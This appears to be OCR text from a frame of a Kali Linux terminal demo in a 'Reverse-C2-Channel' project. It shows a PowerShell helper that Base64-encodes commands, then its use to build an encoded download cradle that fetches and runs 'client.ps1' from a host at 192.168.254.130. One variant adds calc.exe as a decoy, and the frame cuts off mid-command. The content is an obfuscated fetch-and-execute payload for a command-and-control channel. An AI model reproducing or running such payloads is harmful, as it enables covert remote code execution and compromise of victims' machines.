 kali@kali: /opt/Reverse-C2-Channel
File Actions Edit View Help
Write-Host "${bold}PS>${reset}" -NoNewLine -ForegroundColor Blue
} Else {
Write-Host "${bold}PS " -NoNewLine -ForegroundColor Blue
Write-Host "$([environment]::username)@$([system.environment]::MachineName) " -NoNewLine -ForegroundColor Magenta
Write-Host "$(Get-Location)>${reset}" -NoNewLine -ForegroundColor Blue
}
# Terminal title
Write-Host "${esc}]0;PS> $([environment]::username)@$([system.environment]::MachineName): $(Get-Location)${bell}" -NoNewLine
return " "
}
Function Base64-Encode($cmd){
$Bytes = [System.Text.Encoding]::Unicode.GetBytes($cmd)
$EncodedText = [Convert]::ToBase64String($Bytes)
Write-Host $EncodedText
}
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─PS> wrtie-host "asd^C
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─PS> $cmd = "write-host asd"
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─PS> $cmd
write-host asd
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─PS> Base64-Encode $cmd
dwByAGkAdABlAC0AaABvAHMAdAAgAGEAcwBkAA==
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─PS> pwsh -e dwByAGkAdABlAC0AaABvAHMAdAAgAGEAcwBkAA==
asd
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─PS> Remove-Variable cmd
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─PS> $cmd
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─PS> $cmd = "iex(new-object net.webclient).DownloadString('http://192.168.254.130/client.ps1')"
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─PS> $cmd
iex(new-object net.webclient).DownloadString('http://192.168.254.130/client.ps1')
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─PS> Base64-Encode $cmd
aQBlAHgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAyADUANAAuADEAMwAwAC8AYwBsAGkAZQBuAHQALgBwAHMAMQAnACkA
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─PS> Remove-Variable cmd
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─PS> $cmd = "calc.exe; iex(new-object net.webclient).DownloadString('http://192.168.254.130/client.ps1')"
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─PS> Base64-Encode $
[2] 0:pwsh*Z "PS> kali@kali: /opt/R" 10:40 22-Sep-22
kali@kali: /opt/Reverse... 1 2 3 4 10:40